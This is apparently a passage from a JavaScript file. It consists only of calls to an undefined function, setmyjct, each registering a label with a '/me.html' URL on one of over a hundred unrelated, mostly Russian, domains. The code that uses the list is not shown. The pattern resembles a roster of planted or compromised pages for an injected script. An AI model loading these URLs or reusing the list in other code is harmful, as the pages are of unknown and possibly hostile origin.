setmyjct("g122","http://quasir.info/me.html");
setmyjct("g123","http://thememaker.ru/me.html");
setmyjct("g124","http://apologia-christ.ru/me.html");
setmyjct("g125","http://replica-perm.ru/me.html");
setmyjct("g126","http://topsolidno.ru/me.html");
setmyjct("g127","http://sporiks.ru/me.html");
setmyjct("g128","http://yesrp.ru/me.html");
setmyjct("g129","http://evamazai.ru/me.html");
setmyjct("g130","http://gryzhainform.ru/me.html");
setmyjct("g131","http://novosel-msk.ru/me.html");
setmyjct("g132","http://hostinggame.ru/me.html");
setmyjct("g133","http://sales-for-you.ru/me.html");
setmyjct("g134","http://yanamk.ru/me.html");
setmyjct("g135","http://parlajn-sberbank.ru/me.html");
setmyjct("g136","http://samarauber.ru/me.html");
setmyjct("g137","http://gerales.ru/me.html");
setmyjct("g138","http://faircg.ru/me.html");
setmyjct("g139","http://guruseptik.ru/me.html");
setmyjct("g140","http://afuxijha.ru/me.html");
setmyjct("g141","http://trest777.ru/me.html");
setmyjct("g142","http://ussr-steel.ru/me.html");
setmyjct("g143","http://ugmashholding.ru/me.html");
setmyjct("g144","http://turok.ru/me.html");
setmyjct("g145","http://ukkbs.ru/me.html");
setmyjct("g146","http://timekids-gps.ru/me.html");
setmyjct("g147","http://tropikanka74.ru/me.html");
setmyjct("g148","http://promobix.ru/me.html");
setmyjct("g149","http://uks18.ru/me.html");
setmyjct("g150","http://buhiya.ru/me.html");
setmyjct("g151","http://gzi-ingushetia.ru/me.html");
setmyjct("g152","http://ani-treid.ru/me.html");
setmyjct("g153","http://balticshar.ru/me.html");
setmyjct("g154","http://257500.ru/me.html");
setmyjct("g155","http://lab-ug.ru/me.html");
setmyjct("g156","http://pearl-kmv.ru/me.html");
setmyjct("g157","http://bazanaaltae.ru/me.html");
setmyjct("g158","http://free-ipad.ru/me.html");
setmyjct("g159","http://seo-worldservice.ru/me.html");
setmyjct("g160","http://lubyanka007.ru/me.html");
setmyjct("g161","http://biolineclub.ru/me.html");
setmyjct("g162","http://lfstone.ru/me.html");
setmyjct("g163","http://salon-cherish.ru/me.html");
setmyjct("g164","http://dragon-chelny.ru/me.html");
setmyjct("g165","http://adventus-tour.ru/me.html");
setmyjct("g166","http://pmpackaging.ru/me.html");
setmyjct("g167","http://novinki-tiande.ru/me.html");
setmyjct("g168","http://bigbanghostel.ru/me.html");
setmyjct("g169","http://mapcentre.ru/me.html");
setmyjct("g170","http://network-filters.ru/me.html");
setmyjct("g171","http://bankrot127.ru/me.html");
setmyjct("g172","http://variworld.ru/me.html");
setmyjct("g173","http://juvelir2.ru/me.html");
setmyjct("g174","http://nifera.ru/me.html");
setmyjct("g175","http://studio-gp.ru/me.html");
setmyjct("g176","http://paralleleventsm10.ru/me.html");
setmyjct("g177","http://dkrshop.ru/me.html");
setmyjct("g178","http://jquery-in.ru/me.html");
setmyjct("g179","http://cosprof.ru/me.html");
setmyjct("g180","http://e7e8.ru/me.html");
setmyjct("g181","http://fssrk.ru/me.html");
setmyjct("g182","http://stuffed.ru/me.html");
setmyjct("g183","http://akubookapa.ru/me.html");
setmyjct("g184","http://tortoy.ru/me.html");
setmyjct("g185","http://www.kvk-kovka.ru/me.html");
setmyjct("g186","http://muzhzdrav.ru/me.html");
setmyjct("g187","http://playoflight.ru/me.html");
setmyjct("g188","http://sexiexpert.ru/me.html");
setmyjct("g189","http://odin-agent.ru/me.html");
setmyjct("g190","http://transport-trust.ru/me.html");
setmyjct("g191","http://rigifoor.ru/me.html");
setmyjct("g192","http://straightenerofficial.ru/me.html");
setmyjct("g193","http://gsstorebest.ru/me.html");
setmyjct("g194","http://zarodinu-zaputina.ru/me.html");
setmyjct("g195","http://vodaspas.ru/me.html");
setmyjct("g196","http://chudna.ru/me.html");
setmyjct("g197","http://yarmarkasiaynie.ru/me.html");
setmyjct("g198","http://voenkinoruss.ru/me.html");
setmyjct("g199","http://sexiportal.ru/me.html");
setmyjct("g200","http://refil-gold.ru/me.html");
setmyjct("g201","http://cratmos-store.ru/me.html");
setmyjct("g202","http://supdnya.ru/me.html");
setmyjct("g203","http://toursalman.ru/me.html");
setmyjct("g204","http://surprisejournal.ru/me.html");
setmyjct("g205","http://jdmtsk.ru/me.html");
setmyjct("g206","http://justinvest24.ru/me.html");
setmyjct("g207","http://strojmusor.ru/me.html");
setmyjct("g208","http://igeek.ru/me.html");
setmyjct("g209","http://vaz2101.ru/me.html");
setmyjct("g210","http://1by.by/me.html");

setmyjct("g211","http://atblog.ru/me.html");
setmyjct("g212","http://ua-company.ru/me.html");
setmyjct("g213","http://sochiartmuseum.ru/me.html");
setmyjct("g214","http://fcbaikal.ru/me.html");
setmyjct("g215","http://koshmarikis.ru/me.html");
setmyjct("g216","http://zhirrtrests.ru/me.html");
setmyjct("g217","http://zebrahvostu.ru/me.html");
setmyjct("g218","http://rzhakatops.ru/me.html");
setmyjct("g219","http://arrarara.ru/me.html");
setmyjct("g220","http://bioricksha.ru/me.html");
setmyjct("g221","http://fifth-ocean.ru/me.html");
setmyjct("g222","http://domiklermontova.ru/me.html");
setmyjct("g223","http://bkteplokom.ru/me.html");
setmyjct("g224","http://archikate.ru/me.html");
setmyjct("g225","http://tipslife.ru/me.html");
setmyjct("g226","http://god-zmei.ru/me.html");
setmyjct("g227","http://godkota.ru/me.html");
setmyjct("g228","http://gorod-zlatoust.ru/me.html");
setmyjct("g229","http://myimperia.ru/me.html");
setmyjct("g230","http://osvedomitel.com/me.html");
setmyjct("g231","http://vkulake.com/me.html");
setmyjct("g232","http://vnebi.com/me.html");
setmyjct("g233","http://vremechko.org/me.html");
setmyjct("g234","http://zakryma.ru/me.html");
setmyjct("g235","http://it-monsters.com.ua/me.html");